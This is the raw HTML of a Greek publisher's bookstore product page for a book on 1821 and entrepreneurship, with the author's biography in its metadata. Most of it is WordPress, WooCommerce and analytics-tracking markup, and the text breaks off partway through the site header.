

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/
body_size: 75543
content:
<!DOCTYPE html><html lang="el"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.iwrite.gr/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.iwrite.gr/wp-content/cache/autoptimize/css/autoptimize_49524e6556017327d5e622d90569ce0d.css" rel="stylesheet"><title>Το 1821 και το Επιχειρείν - Εκδόσεις iWrite</title><link rel="canonical" href="https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Το 1821 και το Επιχειρείν - Εκδόσεις iWrite" /><meta property="og:description" content="Ο Οδυσσέας Κόλλιας είναι απόφοιτος του Πανεπιστημίου Πειραιά και κάτοχος MBA από το Πανεπιστήμιο της Γλασκώβης. Ασχολείται με την εκπαίδευση και ανάπτυξη ανθρώπινου δυναμικού, διδάσκοντας σε πτυχιακά, μεταπτυχιακά και επιχειρησιακά προγράμματα από το 1991. Έχει διατελέσει στέλεχος στο τμήμα Marketing του ΟΤΕ και σε ιδιωτικές επιχειρήσεις. Είναι πιστο- ποιημένος εκπαιδευτής Ενηλίκων στη διά βίου μάθηση με ειδικότητα στην «Εξυπηρέτηση του Πελάτη», το «Marketing» και τις «Πωλήσεις». Διδάσκει σε πτυχιακά, μεταπτυχιακά και επιχειρησιακά προγράμματα συνεργαζόμενος με τον ιδιωτικό και δημόσιο τομέα και φορείς της διά βίου εκπαίδευσης. Έχει διδάξει σε πολλές επιχειρήσεις και συνεργάζεται με το Εθνικό και Καποδιστριακό Πανεπιστήμιο Αθηνών, το ΚΟΕ του Οικονομικού Πανεπιστημίου, τα Ελληνικά Ταχυδρομεία, την ΕΣΕΕ, την ΕΕΔΕ, την ΓΣΕΕ, το ΕΚΔΔΑ, τον ΕΟΜΜΕΧ. Έχει συγγράψει εκπαιδευτική ύλη και διδάσκει, μεταξύ άλλων, στο e-learning πρόγραμμα του ΕΚΠΑ «Επικοινωνία και Εξυπηρέτηση Πελατών», καθώς και σε προγράμματα των ΕΛΤΑ και της ΕΣΕΕ. Είναι Σύμβουλος Επιχειρήσεων στην ΓΣΕΒΕΕ και εθελοντής Μέντορας στο COSME. Είναι συγγραφέας βιβλίων επιχειρηματικού περιεχομένου και αρθρογράφος με επικέντρωση στην Μικρομεσαία επιχείρηση. Πιστεύει ότι η επιχειρηματικότητα πρέπει να στηρίζεται σε αρχές και κανόνες που η τήρησή τους θα φέρει τη νίκη." /><meta property="og:url" content="https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/" /><meta property="og:site_name" content="Εκδόσεις iWrite" /><meta property="article:modified_time" content="2025-02-12T11:23:30+00:00" /><meta property="og:image" content="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover.jpg" /><meta property="og:image:width" content="1271" /><meta property="og:image:height" content="1800" /><meta property="og:image:type" content="image/jpeg" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/","url":"https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/","name":"Το 1821 και το Επιχειρείν - Εκδόσεις iWrite","isPartOf":{"@id":"https://www.iwrite.gr/#website"},"primaryImageOfPage":{"@id":"https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/#primaryimage"},"image":{"@id":"https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/#primaryimage"},"thumbnailUrl":"https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover.jpg","datePublished":"2021-04-14T12:48:07+00:00","dateModified":"2025-02-12T11:23:30+00:00","breadcrumb":{"@id":"https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/#primaryimage","url":"https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover.jpg","contentUrl":"https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover.jpg","width":1271,"height":1800,"caption":"To 1821 στο Επιχειρείν - Οδυσσέας Κόλιας - Εκδόσεις iWrite"},{"@type":"BreadcrumbList","@id":"https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.iwrite.gr/"},{"@type":"ListItem","position":2,"name":"iWrite Bookstore!","item":"https://www.iwrite.gr/shop/"},{"@type":"ListItem","position":3,"name":"Το 1821 και το Επιχειρείν"}]},{"@type":"WebSite","@id":"https://www.iwrite.gr/#website","url":"https://www.iwrite.gr/","name":"Εκδόσεις iWrite","description":"Η Επανάσταση των Συγγραφέων είναι γεγονός!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iwrite.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>  <script defer id="pys-version-script" src="[data-uri]"></script> <link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Εκδόσεις iWrite" href="https://www.iwrite.gr/feed/" /><link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Εκδόσεις iWrite" href="https://www.iwrite.gr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Εκδόσεις iWrite &raquo; Το 1821 και το Επιχειρείν" href="https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/feed/" /><link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='//cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.39.0' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-header_276905-css' href='https://www.iwrite.gr/wp-content/cache/autoptimize/css/autoptimize_single_fa5c6c297d7959cd48945157db106f75.css?ver=4.6.0' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.iwrite.gr/wp-content/cache/autoptimize/css/autoptimize_single_6e1c0e6bf25e47341e872b1f1b2d159e.css?ver=4.6.0' type='text/css' media='all' /><link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=4.6.0' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script type='text/javascript' data-cfasync="false" src='//www.iwrite.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script> <script defer id="wc-add-to-cart-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.3' id='wc-add-to-cart-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.3' id='woocommerce-js'></script> <script defer type='text/javascript' src='https://www.iwrite.gr/wp-content/cache/autoptimize/js/autoptimize_single_787fe4f547a6cb7f4ce4934641085910.js?ver=7.1' id='vc_woocommerce-add-to-cart-js-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.3.7' id='jquery-bind-first-js'></script> <script defer type='text/javascript' src='//www.iwrite.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script> <script type='text/javascript' id='pys-js-extra'>var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["199875707829720"],"eventID":"649f8035-c2e3-4027-aa3f-f5b12f8813ae","params":{"content_ids":["35835"],"content_type":"product","content_name":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","category_name":"\u0399\u03c3\u03c4\u03bf\u03c1\u03af\u03b1, \u039c\u03ac\u03c1\u03ba\u03b5\u03c4\u03b9\u03bd\u03b3\u03ba","contents":[{"id":"35835","quantity":1}],"product_price":14.85,"page_title":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","post_type":"product","post_id":35835,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["199875707829720"],"eventID":"7dac9e81-bd2f-4750-a7f3-066a27cffe08","params":{"page_title":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","post_type":"product","post_id":35835,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-WF9JY9FG2C"],"params":{"event_category":"ecommerce","currency":"EUR","items":[{"id":"35835","name":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","quantity":1,"price":14.85,"item_category":"\u0399\u03c3\u03c4\u03bf\u03c1\u03af\u03b1","item_category2":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c4\u03b9\u03bd\u03b3\u03ba"}],"page_title":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","post_type":"product","post_id":35835,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["199875707829720"],"eventID":"d51d36ee-b18a-4b70-b533-e96054223a26","params":{"page_title":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","post_type":"product","post_id":35835,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-WF9JY9FG2C"],"params":{"page_title":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","post_type":"product","post_id":35835,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["199875707829720"],"eventID":"bf594637-2ab8-47a9-bc76-8f34091b3042","params":{"page_title":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","post_type":"product","post_id":35835,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-WF9JY9FG2C"],"params":{"page_title":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","post_type":"product","post_id":35835,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["199875707829720"],"eventID":"3c3e62bb-230d-468e-b4b1-000de89be34a","params":{"page_title":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","post_type":"product","post_id":35835,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-WF9JY9FG2C"],"params":{"page_title":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","post_type":"product","post_id":35835,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["199875707829720"],"eventID":"86def86f-96d1-47b1-baac-c212b419f73d","params":{"page_title":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","post_type":"product","post_id":35835,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-WF9JY9FG2C"],"params":{"page_title":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","post_type":"product","post_id":35835,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.iwrite.gr\/bookstore\/meleti-to-1821-sto-epixeirein\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["199875707829720"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"product","post_id":35835,"content_name":"\u03a4\u03bf 1821 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0395\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b5\u03af\u03bd","categories":"\u0399\u03c3\u03c4\u03bf\u03c1\u03af\u03b1, \u039c\u03ac\u03c1\u03ba\u03b5\u03c4\u03b9\u03bd\u03b3\u03ba","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["G-WF9JY9FG2C"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/www.iwrite.gr","ajaxUrl":"https:\/\/www.iwrite.gr\/wp-admin\/admin-ajax.php","ajax_event":"5ef1de422b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":35835,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};</script> <script defer type='text/javascript' src='https://www.iwrite.gr/wp-content/cache/autoptimize/js/autoptimize_single_c87c7a313aa0c6ab6c4e1adbaf762797.js?ver=9.5.5' id='pys-js'></script> <script defer id="wc_additional_fees_script-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.iwrite.gr/wp-content/cache/autoptimize/js/autoptimize_single_20d7414c8f19bfb0654825649c1e0274.js?ver=6.3.7' id='wc_additional_fees_script-js'></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-3987931-47', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();</script> <link rel="https://api.w.org/" href="https://www.iwrite.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.iwrite.gr/wp-json/wp/v2/product/35835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iwrite.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><meta name="generator" content="WooCommerce 4.5.3" /><link rel='shortlink' href='https://www.iwrite.gr/?p=35835' /><link rel="alternate" type="application/json+oembed" href="https://www.iwrite.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwrite.gr%2Fbookstore%2Fmeleti-to-1821-sto-epixeirein%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.iwrite.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwrite.gr%2Fbookstore%2Fmeleti-to-1821-sto-epixeirein%2F&#038;format=xml" /> <script defer src="[data-uri]"></script> <meta name="theme-color" content=""> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script data-cfasync="false">var dFlipLocation = "https://www.iwrite.gr/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":"800","soundEnable":"true","enableDownload":"true","enableAnalytics":"false","webgl":"false","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":"1.5","stiffness":"3","singlePageMode":"0","autoPlay":"false","autoPlayDuration":"5000","autoPlayStart":"false","linkTarget":"2"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://www.iwrite.gr/wp-content/uploads/2015/01/cropped-iWrite-favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.iwrite.gr/wp-content/uploads/2015/01/cropped-iWrite-favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.iwrite.gr/wp-content/uploads/2015/01/cropped-iWrite-favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.iwrite.gr/wp-content/uploads/2015/01/cropped-iWrite-favicon-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="product-template-default single single-product postid-35835 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-7.1 vc_responsive"><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/el_GR/sdk.js#xfbml=1&autoLogAppEvents=1&version=v8.0&appId=10256397795" nonce="mdNcYBHQ"></script> <div class="website-wrapper"><header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-with-shadow"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="info-box-wrapper "><div id="wd-691e2f7bc90f3" class=" cursor-pointer woodmart-info-box text-center box-icon-align-left box-style-base color-scheme- woodmart-bg- box-title-small "  ><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="24" height="24" src="https://www.iwrite.gr/wp-content/uploads/2021/10/delivery-1.png" class="info-icon image-1 attachment-thumbnail" alt="" decoding="async" title="delivery-1" /></div></div><div class="info-box-content"><div class="info-box-inner reset-mb-10"><p><span style="color: #ffffff; font-size: 13px;">ΔΩΡΕΑΝ ΑΠΟΣΤΟΛΗ ΑΝΩ ΤΩΝ 18€</span></p></div></div></div></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="woodmart-social-icons text-left icons-design-default icons-size- color-scheme-light social-follow social-form-circle"> <a rel="nofollow" href="https://www.facebook.com/iWrite.gr/" target="_blank" class=" woodmart-social-icon social-facebook"> <i class="fa fa-facebook"></i> <span class="woodmart-social-icon-name">Facebook</span> </a> <a rel="nofollow" href="https://www.instagram.com/ekdoseis_iwrite/?hl=el" target="_blank" class=" woodmart-social-icon social-instagram"> <i class="fa fa-instagram"></i> <span class="woodmart-social-icon-name">Instagram</span> </a> <a rel="nofollow" href="https://www.youtube.com/channel/UCJRgTMQjJPfeW4doP97W9Sg" target="_blank" class=" woodmart-social-icon social-youtube"> <i class="fa fa-youtube"></i> <span class="woodmart-social-icon-name">YouTube</span> </a></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="info-box-wrapper "><div id="wd-691e2f7bc949e" class=" cursor-pointer woodmart-info-box text-center box-icon-align-left box-style-base color-scheme- woodmart-bg- box-title-small "  ><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="24" height="24" src="https://www.iwrite.gr/wp-content/uploads/2021/10/time-left-1.png" class="info-icon image-1 attachment-thumbnail" alt="" decoding="async" title="time-left-1" 